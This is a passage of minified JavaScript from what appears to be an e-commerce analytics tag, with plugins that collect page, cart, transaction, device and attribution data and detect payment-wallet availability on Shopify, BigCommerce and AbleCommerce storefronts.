item={sku:cart.li[i].sku,nm:cart.li[i].nm,cats:cart.li[i].cat,qt:cart.li[i].qt,pr:cart.li[i].pr,img:cart.li[i].img};if(cart.li[i].opts){try{item.var=JSON.stringify(cart.li[i].opts)}catch(e){}}if(cart.li[i].id){item.msku=cart.li[i].id}data.li.push(item)}}}return data}function getTransactionFromShopifyWindowObj(page){var data={};if(w.Shopify&&w.Shopify.checkout){if(!page||page.cn!=="confirm"){return data}var co=w.Shopify.checkout;var $orderNum=$(".os-order-number").first();var orderNumText=$orderNum&&$orderNum.text();var orderNumTextTrimmed=orderNumText&&orderNumText.trim();var orderNumSplit=orderNumTextTrimmed.split(" ");if(orderNumSplit.length>1){orderNumSplit.shift()}var orderNum=orderNumSplit.join(" ");if(!orderNum){orderNum=co.order_id}data.id=orderNum;data.idp=co.order_id;data.st=co.subtotal_price;data.tx=co.total_tax;data.tt=co.total_price;data.ds=co.discount&&co.discount.amount;data.sh=co.shipping_rate&&co.shipping_rate.price;data.ct=co.credit_card&&co.credit_card.brand;if(co.presentment_currency){data.cu=co.presentment_currency;if(co.presentment_currency!==co.currency){data.bc=co.currency}}if(co.line_items){data.li=$.map(co.line_items,function(li){return{pr:li.price,qt:li.quantity,img:li.image_url,nm:li.title,sku:li.sku,"var":li.variant_title,msku:li.product_id}})}}return data}function getVisitorFromShopifyWindowObj(){var data={};if(w.Shopify&&w.Shopify.checkout){var co=w.Shopify.checkout;data.pp="shopify";if(co.customer_id){data.id=co.customer_id}}return data}function handleNonShopifyPlusConfirmPage(udo){var page=getPage({data:{}});if(!udo("get:eventData","transaction")){udo("transaction",getTransactionFromShopifyWindowObj(page))}if(!udo("get:eventData","page")){udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitorFromShopifyWindowObj())}}function setupAddToCartAndCheckoutButtons(pageData){var pdpAcSel="button[id*=cart][id*=add], button[class*=cart][class*=add], .button[id*=cart][id*=add], .button[class*=cart][class*=add], button[id*=Cart][id*=Add],button[class*=Cart][class*=Add], .button[id*=Cart][id*=Add],.button[class*=Cart][class*=Add]";var cartCoSel='form[action="/cart"] [name="checkout"]';if(pageData.cn==="pdp"){if($(pdpAcSel).length){addHcAttrs($(pdpAcSel),constants.PDP_ADD_TO_CART_BUTTON_ID)}}else if(pageData.cn==="cart"){if($(cartCoSel).length){addHcAttrs($(cartCoSel),constants.CART_CHECKOUT_BUTTON_ID)}}tagServices.watchDom(function(){var $checkoutForms=$('form[action="/cart"],form[action="/checkout"]').not('[data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"]').not(':has([data-hcid="'+constants.CART_CHECKOUT_BUTTON_ID+'"])').not(':has([data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"])');if($checkoutForms.length){addHcAttrs($checkoutForms,constants.MINICART_CHECKOUT_BUTTON_ID);$checkoutForms.on("submit.hc-mc-co",function(){tagServices.sendClickEvent(constants.MINICART_CHECKOUT_BUTTON_ID,[{nm:constants.KEY_DATA_ID,v:constants.MINICART_CHECKOUT_BUTTON_ID}])})}var $checkoutButtons=$('a[href="/cart"],a[href="/checkout"],a[href="/checkout/"]').not('[data-hcid="'+constants.MINICART_CHECKOUT_BUTTON_ID+'"]');if($checkoutButtons.length){addHcAttrs($checkoutButtons,constants.MINICART_CHECKOUT_BUTTON_ID)}})}function getWalletHcid(page,walletName,checkoutType){if(!page)return"";var hcid="";var dash="-";var pageClass=page.cn||page.cl||"unknown";hcid+=pageClass;hcid+=dash;hcid+=checkoutType;hcid+=dash;hcid+=walletName;return hcid}function getDataTestIdSelector(value){return'[data-testid="'+value+'"]'}function addHcidAndSendVisibleEventForWallets(page,idMap,type){tagServices.watchDom(function(){var stillWorking;$.each(idMap,function(walletType,props){if(props.tagged){return true}var $buttons=$(props.selector);if($buttons.length){tagServices.overrideLocation(getWalletHcid(page,walletType,type),"data-hcid",$buttons);tagServices.waitFor(function(){return tagServices.isVisibleInWindow(props.selector)},function(){sendVisibleEvent(type,walletType)});props.tagged=true}else{stillWorking=true}});if(!stillWorking){return false}})}function registerPaypalSmartPayClickListener(page,idMaps){var currentHcid;$(window).on("message",function(data){if(data&&data.originalEvent&&data.originalEvent.origin==="https://www.paypal.com"&&data.originalEvent.data){try{var d=JSON.parse(data.originalEvent.data);data=d&&d.__postRobot__&&d.__postRobot__.data;if(data&&data.args&&data.name){var name=data.name;if(name==="onClick"){var fundingSource=data.args&&data.args.length&&data.args[0].fundingSource;var walletType;$.each(idMaps,function(type,map){$.each(map,function(name,props){if(props.tagged&&props.smartPay&&name===fundingSource){walletType=type;return false}});if(walletType){return false}});currentHcid=getWalletHcid(page,fundingSource,walletType);tagServices.sendClickEvent(currentHcid,[{nm:constants.KEY_DATA_ID,v:currentHcid}])}else if(name==="destroy"&&currentHcid){var cancelHcid="cancel-"+currentHcid;tagServices.sendClickEvent(cancelHcid,[{nm:constants.KEY_DATA_ID,v:cancelHcid}])}}}catch(e){log.debug(e)}}})}var ACCEL_CO="ac";var DYNAMIC_CO="dc";function setupExpressCheckoutButtons(page){var GRID_CELL_SEL=getDataTestIdSelector("grid-cell");var PAYMENT_BUTTON_SEL=".shopify-payment-button";var idMaps={};idMaps[ACCEL_CO]={paypal:{selector:GRID_CELL_SEL+" iframe.paypalLight:eq(0)",smartPay:true,tagged:false},venmo:{selector:GRID_CELL_SEL+" iframe.paypalLight:eq(1)",smartPay:true,tagged:false},amazonpay:{selector:GRID_CELL_SEL+' form[action*="payments.amazon"]',tagged:false},googlepay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("GooglePay-button"),tagged:false},applepay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("ApplePay-button"),tagged:false},shopifypay:{selector:GRID_CELL_SEL+" "+getDataTestIdSelector("ShopifyPay-button"),tagged:false}};idMaps[DYNAMIC_CO]={buynow:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("Checkout-button"),tagged:false},paypal:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("PayPalInContext-button"),tagged:false},amazonpay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("upstream-button")+' form[action*="payments.amazon.com"] button',tagged:false},venmo:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("upstream-button")+" iframe.paypalLight",smartPay:true,tagged:false},googlepay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("GooglePay-button"),tagged:false},applepay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("ApplePay-button"),tagged:false},shopifypay:{selector:PAYMENT_BUTTON_SEL+" "+getDataTestIdSelector("ShopifyPay-button"),tagged:false},moreoptions:{selector:PAYMENT_BUTTON_SEL+" .shopify-payment-button__more-options",tagged:false}};addHcidAndSendVisibleEventForWallets(page,idMaps[ACCEL_CO],ACCEL_CO);addHcidAndSendVisibleEventForWallets(page,idMaps[DYNAMIC_CO],DYNAMIC_CO);registerPaypalSmartPayClickListener(page,idMaps)}function getWalletData(udo){function Logic(self,args){var localStorageKey1=args.localStorageKey1;var localStorageKey2=args.localStorageKey2;self.canId=function(eventName){var can=self.is("enabled")===true?true:false;var events={enabled:can,user:can};return eventName?events[eventName]:events};self.setFinders({enabled:function(){return typeof tagServices.get(localStorageKey1)==="string"?true:false},user:function(){if(self.is("enabled")===true){try{var JP=JSON.parse(tagServices.get(localStorageKey1));if(typeof JP==="object"&&typeof JP.value!=="undefined"){return localStorageKey2?JP.value[localStorageKey2]:JP.value}}catch(err){log.debug(err)}}return null}})}if(tagServices.payment&&tagServices.payment.instance){var smartWallets=tagServices.payment.instance;smartWallets.setUdo(udo);var ENABLED="enabled";var USER="user";var PLATFORM="platform";var VISITOR="visitor";var walletShopifyPay=smartWallets.createWallet("shopifyPay");walletShopifyPay.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"sp"});walletShopifyPay.addEvent({name:USER,udoParam:VISITOR,udoProp:"su"});walletShopifyPay.add(Logic,{localStorageKey1:"shopifyPayAcceleration"});walletShopifyPay.identify();var walletShopifyAmazonPay=smartWallets.createWallet("shopifyAmazonpay");walletShopifyAmazonPay.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"amp"});walletShopifyAmazonPay.addEvent({name:USER,udoParam:VISITOR,udoProp:"amus"});walletShopifyAmazonPay.add(Logic,{localStorageKey1:"amazon"});walletShopifyAmazonPay.identify();var walletShopifyPayPal=smartWallets.createWallet("shopifyPaypal");walletShopifyPayPal.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"pap"});walletShopifyPayPal.addEvent({name:USER,udoParam:VISITOR,udoProp:"pus"});walletShopifyPayPal.add(Logic,{localStorageKey1:"shopifyPaypalAcceleration",localStorageKey2:"paypal"});walletShopifyPayPal.identify();var walletShopifyVenmo=smartWallets.createWallet("shopifyVenmo");walletShopifyVenmo.addEvent({name:ENABLED,udoParam:PLATFORM,udoProp:"vp"});walletShopifyVenmo.addEvent({name:USER,udoParam:VISITOR,udoProp:"vus"});walletShopifyVenmo.add(Logic,{localStorageKey1:"shopifyPaypalAcceleration",localStorageKey2:"venmo"});walletShopifyVenmo.identify()}}function setupShopifyPay(page){var REMEMBER_ME_CHECKBOX_SEL="#checkout_remember_me";var SHOPIFY_PAY_LOGO_SEL="#shopify-pay-alternate-title";var SHOPIFY_PAY="shopify_pay";var REMEMBER_ME="remember_me";var QUICK_CHECKOUT="quick_checkout";var CONFIRM="confirm";if(page&&page.cn){var pageClass=page.cn;var subClass=page.sc;if(pageClass==="checkout"){if(subClass==="login"){watchForAndSendQuickCheckoutVisibleEvent()}else if(subClass==="billing"){watchForAndSendRememberMeVisibleEvent();watchForAndSendRememberMeSubmitEvent()}}else if(pageClass==="confirm"){watchForAndSendShopifyPayEvent()}}function watchForAndSendQuickCheckoutVisibleEvent(){tagServices.watchDom(function(){if(tagServices.isVisibleInWindow("#shopify-pay-modal iframe")){sendVisibleEvent(SHOPIFY_PAY,QUICK_CHECKOUT);return false}})}function watchForAndSendRememberMeVisibleEvent(){tagServices.watchDom(function(){if($(REMEMBER_ME_CHECKBOX_SEL).length){tagServices.waitFor(function(){return tagServices.isVisibleInWindow(REMEMBER_ME_CHECKBOX_SEL)},function(){sendVisibleEvent(SHOPIFY_PAY,REMEMBER_ME)});return false}})}function watchForAndSendRememberMeSubmitEvent(){var PAYMENT_FORM_SUBMIT="submit.sh-pf-hc";var PAYMENT_FORM_SEL="[data-payment-form]";$(PAYMENT_FORM_SEL).on(PAYMENT_FORM_SUBMIT,function(){if($(REMEMBER_ME_CHECKBOX_SEL).prop("checked")){tagServices.sendEvent(SHOPIFY_PAY,"submit",REMEMBER_ME);$(PAYMENT_FORM_SEL).off(PAYMENT_FORM_SUBMIT)}})}function watchForAndSendShopifyPayEvent(){tagServices.watchDom(function(){if($(SHOPIFY_PAY_LOGO_SEL).length){sendVisibleEvent(SHOPIFY_PAY,CONFIRM);return false}})}}function sendVisibleEvent(category,label){tagServices.sendEvent(category,"visible",label)}function addHcAttrs($el,constant){if($el instanceof $&&typeof constant==="string"){$el.attr(constants.KEY_DATA_ID,constant).attr(constants.KEY_DATA_SEL,constant)}}var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="shopify")){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic,page))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic,page))}setupAddToCartAndCheckoutButtons(page);setupExpressCheckoutButtons(page);setupShopifyPay(page);getWalletData(udo)}else if(w.Shopify){handleNonShopifyPlusConfirmPage(udo)}};var init=function(){if(w.__hic&&w.__hic.data&&w.__hic.data.platform==="shopify"&&w.__hic.data.tr){var page=getPage(w.__hic);if(page&&page.cn==="confirm"){tagServices.sendEvent("dbg_shop","tx_test",getTransactionId(w.__hic.data.tr))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="device";var log=new Log(plugin_name+":");var DESKTOP="d";var PHONE="p";var TABLET="t";function getDeviceData(udo){if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){sendUdoData(udo,info.session)}else{tagServices.one("esi",function(esi){sendUdoData(udo,info.session)})}}function sendUdoData(udo,session){if(session&&session.esi&&session.esi.new){var data={};if(session.esi.device){var deviceInfo=session.esi.device;if(deviceInfo.desktop){data.t=DESKTOP}else if(deviceInfo.phone){data.t=PHONE}else if(deviceInfo.tablet){data.t=TABLET}data.bn=deviceInfo.brand;data.os=deviceInfo.os;data.ov=deviceInfo.osVersion;data.bw=deviceInfo.browser;data.bv=deviceInfo.browserVersion;data.mn=deviceInfo.modelName;data.ma=deviceInfo.marketingName}data.ch=info.clientHeight;data.cw=info.clientWidth;data.sh=info.screenHeight;data.sw=info.screenWidth;if(session.esi.geo){var geoData=session.esi.geo;data.tz=geoData.tz;data.dma=geoData.metro;data.ci=geoData.city;data.region=geoData.region;data.co=geoData.country}udo("device",data)}}var load=function(udo){getDeviceData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("device.getDeviceData",getDeviceData)})();(function(){var plugin_name="attribution";var log=new Log(plugin_name+":");function getAttributionData(udo){var data={};if(info.session&&info.session.attributionData){var aData=info.session.attributionData;data.s=aData.source;data.m=aData.medium;data.k=aData.keyword;data.p=aData.param;data.ca=aData.campaign;data.co=aData.content;data.ch=aData.channel}udo("attr",data)}var load=function(udo){getAttributionData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var w=window;var plugin_name="bigcommerce";function buildLi(item){return{sku:item.sku,nm:item.nm,qt:item.qt,pr:item.pr,img:item.img,msku:item.id||""}}function buildLis(li){var lis=[];$.each(li,function(ix,item){if(item){var lineItem=buildLi(item);if(item.opts&&item.opts.length){try{var opts={};$.each(item.opts,function(ix,opt){opts[opt.name]=opt.value});if(!$.isEmptyObject(opts)){lineItem.var=JSON.stringify(opts)}}catch(e){}}lis.push(lineItem)}});return lis}function getPage(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.page){var page=hicObj.data.page;if(page==="default"){data.cn="home"}else if(page==="category"){data.cn="category"}else if(page==="product"){data.cn="pdp"}else if(page==="search"){data.cn="search"}else if(page==="cart"){data.cn="cart"}else if(page==="checkout"){data.cn="checkout"}else if(page==="orderconfirmation"){data.cn="confirm"}else{data.cn="content"}}return data}function getVisitor(hicObj){var data={};data.pp="bigcommerce";data.a=false;if(hicObj){data.ver=hicObj.version;if(hicObj.data&&hicObj.data.user){var user=hicObj.data.user;data.id=user.id||"";data.a=!!user.auth}}return data}function getProduct(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.product){var product=hicObj.data.product;var price;if(product.price&&product.price.with_tax){price=product.price.with_tax.value}else if(product.price&&product.price.without_tax){price=product.price.without_tax.value}data.nm=product.title;data.msku=product.id;data.sku=product.sku;data.pr=price;data.cats=product.category;data.img=product.main_image;data.cu=hicObj.data.cu}return data}function getTransaction(hicObj,page){var data={};if(page&&page.cn==="confirm"&&hicObj&&hicObj.data&&hicObj.data.tr){var tr=hicObj.data.tr;data.id=tr.num||tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=hicObj.data.cu;data.ct=tr.ct||"";data.pt=tr.gw||"";data.li=[];if(tr.li&&tr.li.length){data.li=buildLis(tr.li)}}return data}function getCart(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.cart){var cart=hicObj.data.cart;data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.cu=hicObj.data.cu;data.li=[];if(cart.li&&cart.li.length){data.li=buildLis(cart.li)}}return data}var load=function(udo){if(w.__hic&&w.__hic.data&&w.__hic.data.platform===plugin_name){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){if(w.__hic.data.tr){udo("transaction",getTransaction(w.__hic,page))}else if(w.__hicEventRegistry&&page&&page.cn==="confirm"){w.__hicEventRegistry.one("transactionDataReady",function(){udo("transaction",getTransaction(w.__hic,page))})}}if(!udo("get:eventData","cart")){if(w.__hic.data.cart){udo("cart",getCart(w.__hic))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("cartDataReady",function(){udo("cart",getCart(w.__hic))})}}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("bigCommerce.getPage",getPage);addTestProp("bigCommerce.getCart",getCart);addTestProp("bigCommerce.getProduct",getProduct);addTestProp("bigCommerce.getVisitor",getVisitor);addTestProp("bigCommerce.getTransaction",getTransaction)})();(function(){var w=window;var plugin_name="ablecommerce";function buildLi(item){return{sku:item.sku||"",nm:item.nm,qt:item.qt,pr:item.pr,img:item.img,msku:item.id}}function buildLis(li){var lis=[];$.each(li,function(ix,item){if(item){var lineItem=buildLi(item);lis.push(lineItem)}});return lis}function getPage(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.page){var page=hicObj.data.page;if(page==="home"){data.cn="home"}else if(page==="category"){data.cn="category"}else if(page==="product"){data.cn="pdp"}else if(page==="search"){data.cn="search"}else if(page==="cart"){data.cn="cart"}else if(page==="checkout"){data.cn="checkout"}else if(page==="orderconfirmation"){data.cn="confirm"}else{data.cn="content"}}return data}function getVisitor(hicObj){var data={};data.a=false;if(hicObj&&hicObj.data){data.pp=hicObj.data.platform;data.ver=hicObj.data.version;if(hicObj.data.user){var user=hicObj.data.user;data.id=user.id||"";data.a=!!user.auth}}return data}function getProduct(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.product&&hicObj.data.page==="product"){var product=hicObj.data.product;data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.img=product.img;data.cu=product.cu}return data}function getTransaction(hicObj,page){var data={};if(page&&page.cn==="confirm"&&hicObj&&hicObj.data&&hicObj.data.tr){var tr=hicObj.data.tr;data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=tr.cu;data.li=[];if(tr.li&&tr.li.length){data.li=buildLis(tr.li)}}return data}function getCart(hicObj){var data={};if(hicObj&&hicObj.data&&hicObj.data.cart){var cart=hicObj.data.cart;data.id=cart.id;data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.cu=cart.cu;data.li=[];if(cart.li&&cart.li.length){data.li=buildLis(cart.li)}}return data}var load=function(udo){if(w.__hic&&w.__hic.data&&__hic.data.platform===plugin_name){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){if(w.__hic.data.tr){udo("transaction",getTransaction(w.__hic,page))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("transactionDataReady",function(page){udo("transaction",getTransaction(w.__hic,page))})}}if(!udo("get:eventData","cart")){if(w.__hic.data.cart){udo("cart",getCart(w.__hic))}else if(w.__hicEventRegistry){w.__hicEventRegistry.one("cartDataReady",function(){udo("cart",getCart(w.__hic))})}}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("ableCommerce.getPage",getPage);addTestProp("ableCommerce.getCart",getCart);addTestProp("ableCommerce.getProduct",getProduct);addTestProp("ableCommerce.getVisitor",getVisitor);addTestProp("ableCommerce.getTransaction",getTransaction)})();(function(){var plugin_name="payment";var log=new Log(plugin_name+":");var debugMode=log.getDebugMode();var E1="API responded without an error, but the response was not as expected";var E2="API responded with an error";var DEVICE="device";var USER="user";var VISITOR="visitor";var tagInfo=tagServices.getInfo();var payment={};function createWalletClasses(){payment.EventState=function EventState(walletName,udo,args){var self=this;self.name=args.name;self.udoParam=args.udoParam;self.udoProp=args.udoProp;self.log=function(msg,eventValue){var logEventName=walletName+" "+self.udoParam+" = ";var vAlt=eventValue?"1":"0";log.debug(msg+": sent custom event: "+logEventName+eventValue+" | "+self.udoParam+': {"'+self.udoProp+'":'+vAlt+"}")};self.sendEvent=function(eventValue){var data={};data[self.udoProp]=eventValue;udo(self.udoParam,data,null,true);self.log("success",eventValue)};self.hasOccured=function(){return typeof self.getLocalStorage()!=="undefined"?true:false};var localStorageKey=self.name+"-"+walletName;self.setLocalStorage=function(eventValue){tagServices.setItem(localStorageKey,eventValue,"1")};self.getLocalStorage=function(){return tagServices.getItem(localStorageKey)};self.clearLocalStorage=function(){tagServices.removeItem(localStorageKey)};var localStorageKeyLocation=self.name+"-"+walletName+"-"+"loc";self.setLocation=function(){tagServices.setItem(localStorageKeyLocation,tagInfo.url.pathname,"1")};self.getLocation=function(){return tagServices.getItem(localStorageKeyLocation)};self.set=function(eventValue){if(typeof eventValue==="boolean"&&self.hasOccured()===false){self.setLocalStorage(eventValue);if(debugMode){self.setLocation()}self.sendEvent(eventValue)}else if(typeof eventValue==="string"){self.log("error",eventValue)}}};payment.SmartWallet=function(name,udo){var self=this;self.name=name;self.udo=udo;self.events={};self.addEvent=function(args){self.events[args.name]=new payment.EventState(self.name,self.udo,args)};self.add=function(cb,args){cb(self,args);return self};self.hasId=function(event){if(!event){var r={};$.each(self.events,function(ix,event){r[event.name]=event.hasOccured()});return r}else{return self.events[event].hasOccured()}};self.clear=function(){$.each(self.events,function(ix,event){event.clearLocalStorage()});$.each(self.data,function(key,value){self.data[key]=null})};self._getData=function(name){return self.data[name]};self._setData=function(name,value){self.data[name]=value};self._getEvent=function(name){return self.events[name]};self._setEvent=function(name,value){self.events[name].set(value)};self.get=function(name){var data=self._getData(name);var event=self._getEvent(name);if(data!==undefined&&data!==null){return data}else if(event!==undefined&&event.hasOccured()===true){return event.getLocalStorage()}else if(data===null){return null}else{return undefined}};self.set=function(name,value){if(typeof value==="boolean"&&self._getData(name)!==undefined){self._setData(name,value)}if(self._getEvent(name)!==undefined){self._setEvent(name,value)}};self.getDataAll=function(format){var r={};$.each(self.data,function(name,value){var result=self.get(name);var key=format==="flat"?self.name+"-"+name:name;if(debugMode){var event=self._getEvent(name);if(event!==undefined){r[key]={value:result,location:event.getLocation(),udoParam:event.udoParam,udoProp:event.udoProp}}else{r[key]={value:result,location:"not event"}}}else{r[key]=result}});return r};self.data={};self.finders={};self.setFinder=function(name,find){if(typeof find==="function"){self.data[name]=null;self.finders[name]=find}else{self.data[name]=find}};self.setFinders=function(finders){$.each(finders,function(name,find){self.setFinder(name,find)})};self.find=function(name){var fn=self.finders[name];if(typeof fn==="function"){return fn()}};self.is=function(name){if(self._getData(name)===null){var res=self.find(name);if(typeof res==="boolean"){self.set(name,res);return self._getData(name)}else if(res===null){return"Ignore: cannot identify"}else if(res==="async"){return"Async: waiting to set."}else{return"Expected boolean or async function: catch all scenario"}}else{return self._getData(name)}};var TIMEOUT=1e4;function isTimedOut(start){return Date.now()-start>TIMEOUT}self.idAsap=function(eventName){if(!self.hasId(eventName)){var start=Date.now();tagServices.waitFor(function(){return isTimedOut(start)||self.canId(eventName)},function(){if(isTimedOut(start)){return true}self.is(eventName)},200)}};self.identify=function(force){if(localStorage._hc_walletTrackingIdentify!=="false"||force===true){$.each(self.events,function(name,obj){self.idAsap(obj.name)})}else{log.debug("Wallet prevented from getting identified: pass true or clear localStorage._hc_walletTrackingIdentify")}}};payment.SmartWallets=function SmartWallets(){var self=this;self.wallets={};self.setUdo=function(udo){self.udo=udo};self.createWallet=function(name){self.wallets[name]=new payment.SmartWallet(name,self.udo);return self.wallets[name]};self.getWallet=function(name){return self.wallets[name]};self.checkState=function(stateType,udoParam){var r={};$.each(self.wallets,function(ix,wallet){r[wallet.name]=wallet[stateType](udoParam)});return r};self.hasId=function(event){return self.checkState("hasId",event)};self.getData=function(){var r={};$.each(self.wallets,function(ix,wallet){r[wallet.name]=wallet.data});return r};self.getDataAll=function(format){var r={};$.each(self.wallets,function(ix,wallet){if(format==="flat"){var result=wallet.getDataAll();$.each(result,function(eventName,value){var longName=wallet.name+"-"+eventName;r[longName]=value})}else{r[wallet.name]=wallet.getDataAll()}});return r};self.canId=function(event){return self.checkState("canId",event)};self.clear=function(){$.each(self.wallets,function(ix,wallet){wallet.clear()})};self.identify=function(force){if(force===true){self.clear()}$.each(self.wallets,function(ix,wallet){wallet.identify(force)})}};payment.instance=new payment.SmartWallets;tagServices.addProperty("payment",payment);if(debugMode){window._hc_walletTrackingInstance=payment.instance;window._hc_walletTracking=payment}}function getWalletData(udo){var smartWallets=tagServices.payment.instance;smartWallets.setUdo(udo);var walletApplePay=smartWallets.createWallet("applePay");walletApplePay.addEvent({name:DEVICE,udoParam:DEVICE,udoProp:"ar"});walletApplePay.addEvent({name:USER,udoParam:VISITOR,udoProp:"au"});walletApplePay.canId=function(eventName){var events={device:true,user:true};return eventName?events[eventName]:events};walletApplePay.setFinders({secure:function(){return tagInfo.url.protocol==="https:"?true:false},safari:function(){return typeof window.ApplePaySession==="function"?true:false},device:function(){if(walletApplePay.is("secure")&&walletApplePay.is("safari")&&typeof window.ApplePaySession.canMakePayments()==="function"){return window.ApplePaySession.canMakePayments()}else{return false}},user:function(){if(walletApplePay.is(DEVICE)){var merchantId="";window.ApplePaySession.canMakePaymentsWithActiveCard(merchantId).then(function(canMake){walletApplePay.set(USER,canMake)});return"async"}else{return false}}});walletApplePay.identify();var walletGooglePay=smartWallets.createWallet("googlePay");walletGooglePay.addEvent({name:USER,udoParam:VISITOR,udoProp:"gu"});walletGooglePay.canId=function(event){var events={device:function(){return true},user:function(){return walletGooglePay.is("apiExists")&&walletGooglePay.is("apiProduction")?true:false}};var result=typeof events[event]==="function"?events[event]():undefined;return event?result:{device:events.device(),user:events.user()}};walletGooglePay.setFinders({device:true,paymentsClient:null,apiExists:function(){var g=window.google;return!!(g&&g.payments&&g.payments.api&&typeof g.payments.api.PaymentsClient==="function")},apiProduction:function(){if(walletGooglePay.is("apiExists")){if(walletGooglePay.data.paymentsClient===null){walletGooglePay.data.paymentsClient=new window.google.payments.api.PaymentsClient({environment:"PRODUCTION"})}return walletGooglePay.data.paymentsClient.Ga.ia.environment==="PRODUCTION"}else{return false}},user:function(){if(walletGooglePay.is("apiProduction")){var allowedPaymentMethods=[{type:"CARD",parameters:{allowedAuthMethods:["PAN_ONLY","CRYPTOGRAM_3DS"],allowedCardNetworks:["AMEX","DISCOVER","INTERAC","JCB","MASTERCARD","VISA"]}}];var isReadyToPayRequest={apiVersion:2,apiVersionMinor:0,allowedPaymentMethods:allowedPaymentMethods,existingPaymentMethodRequired:true};walletGooglePay.data.paymentsClient.isReadyToPay(isReadyToPayRequest).then(function(res){if(typeof res.result==="boolean"&&typeof res.paymentMethodPresent==="boolean"){walletGooglePay.set(USER,res.paymentMethodPresent)}else{walletGooglePay.set(USER,E2)}return"async"}).catch(function(err){walletGooglePay.set(USER,E1)})}else{return null}}});walletGooglePay.identify()}var init=function(){createWalletClasses()};var load=function(udo){getWalletData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("payment.payment",payment)})();(function(){var $ = window._HIPRO_jqv1a;
var w = window;
var tagSvc = window._HIPRO_TAG_SVC;
 
var getPage = function () {
 
    var data = {};
 
    var setPage = function (pg) {
        data.cn = pg;
        data.cl = pg;
    };
 
    if (w.location.pathname === '/') {
        setPage('home');
    } else if (!!$(".body_cat").length) {
        setPage('category');
    } else if (!!$(".body_product").length) {
        setPage('pdp');
    } else if (w.location.href.indexOf('/cart') > -1) {
        setPage('cart');
    } else if (w.location.href.indexOf('/checkout') > -1 && w.location.search.indexOf("view=confirm&order") > -1) {
        setPage('confirm');
    } else if (w.location.href.indexOf('/checkout') > -1) {
        setPage('checkout');
    } else if (w.location.href.indexOf('/search') > -1) {
        setPage('search');
    } else {
        setPage('content');
    }
 
    return data;
 
};
 
function getPDP(udo) {
    // pdp data
    var data = {};
    //product name
    data.nm = $(".wsm-prod-sku").text().trim();
    //product price
    data.pr = $(".wsm-cat-price-price-value:first").text().trim();
    //product sku
    data.sku = $(".wsm-prod-sku:first").text().trim();
    // sends PDP data
    udo("product", data);
}
 
function getCart(udo) {
 
    tagSvc.waitFor(function () {
        // waits for the existence of cart items
        return !!(".wsm_cart_item").length;
    }, function () {
 
        // Cart Data
        var data = {};
        // Cart Quantity
        var qty = 0;
        $("input.wsm_cart_item_quantity_text").each(function () {
            qty += parseInt($(this).val());
        });
        data.qt = qty;
        // Cart Subtotal
        data.st = $(".wsm_cart_total_row_subtotal .wsm_cart_total_amount").text().trim();
        // Cart Total
        data.tt = $(".wsm_cart_total_row_total .wsm_cart_total_amount").text().trim();
 
        data.li = [];
        $(".wsm_cart_item").each(function () {
            var item = {};
            // Item Name
            item.nm = $(this).find(".wsm_cart_item_name").text().trim();
            // Item Image
            item.img = $(this).find("img").attr("src");
            // Item Quantity
            item.qt = $(this).find("input.wsm_cart_item_quantity_text").val();
            // Item Subtotal
